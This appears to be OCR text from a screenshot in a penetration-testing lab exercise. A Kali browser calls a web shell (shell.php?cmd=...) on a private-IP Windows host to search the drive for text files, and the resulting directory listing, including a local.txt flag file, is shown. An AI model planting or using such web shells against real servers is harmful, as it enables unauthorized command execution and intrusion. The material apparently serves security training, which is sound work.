 192.168.115.189:8080/she
192.168.115.189:8080/shell.php?cmd=dir "C:\*txt" /s
192.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volume in drive C has no label. Volume Serial Number is 5C30-DCD7 Directory of C:\ 12/05/2024 11:40 PM 34 local.txt
12/05/2024 11:40 PM 2,698 output.txt 2 File(s) 2,732 bytes Directory of C:\Program Files\Common Files\microsoft shared\ink
09/14/2018 11:12 PM 19,626 ThirdPartyNotices.MSHWLatin.txt 1 File(s) 19,626 bytes Directory of C:\Program Files\VMware
\VMware Tools 05/29/2020 03:44 AM 284,646 open_source_licenses.txt 1 File(s) 284,646 bytes Directory of C:\Program
Files\Windows Defender 09/14/2018 11:13 PM 1,091 ThirdPartyNotices.txt 1 File(s) 1,091 bytes Directory of C:\Program
Files\windows nt\tabletextservice 09/14/2018 11:12 PM 1,272,944 TableTextServiceArray.txt 09/14/2018 11:12 PM 980,224
TableTextServiceDaYi.txt 09/14/2018 11:12 PM 14,198 TableTextServiceTigrinya.txt 09/14/2018 11:12 PM 45,170
TableTextServiceYi.txt 4 File(s) 2,312,536 bytes Directory of C:\Program Files\WindowsPowerShell\Modules\Pester\3.4.0\en-US
09/14/2018 11:14 PM 3,110 about_BeforeEach_AfterEach.help.txt 09/14/2018 11:14 PM 6,396 about_Mocking.help.txt
09/14/2018 11:14 PM 5,056 about_Pester.help.txt 09/14/2018 11:14 PM 5,945 about_should.help.txt 09/14/2018 11:14 PM
1,156 about_TestDrive.help.txt 5 File(s) 21,663 bytes Directory of C:\Program Files (x86)\Common Files\microsoft shared\Ink
09/14/2018 11:13 PM 19,626 ThirdPartyNotices.MSHWLatin.txt 1 File(s) 19,626 bytes Directory of C:\Program Files
(x86)\windows nt\tabletextservice 09/14/2018 11:13 PM 1,272,944 TableTextServiceArray.txt 09/14/2018 11:13 PM 980,224
TableTextServiceDaYi.txt 09/14/2018 11:13 PM 14,198 TableTextServiceTigrinya.txt 09/14/2018 11:13 PM 45,170
TableTextServiceYi.txt 4 File(s) 2,312,536 bytes Directory of C:\Program Files (x86)\WindowsPowerShell\Modules\Pester\3.4.0
\en-US 09/14/2018 11:14 PM 3,110 about_BeforeEach_AfterEach.help.txt 09/14/2018 11:14 PM 6,396 about_Mocking.help.txt
09/14/2018 11:14 PM 5,056 about_Pester.help.txt 09/14/2018 11:14 PM 5,945 about_should.help.txt 09/14/2018 11:14 PM
1,156 about_TestDrive.help.txt 5 File(s) 21,663 bytes Directory of C:\ProgramData\Microsoft\Diagnosis 08/01/2024 07:31 PM